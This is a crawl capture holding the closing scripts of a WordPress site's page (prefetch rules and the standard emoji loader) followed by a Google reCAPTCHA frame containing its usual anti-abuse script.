{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-edition-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avissulmona.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avissulmona.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CexVVnilinYZ13mxfTO-uA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967488019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>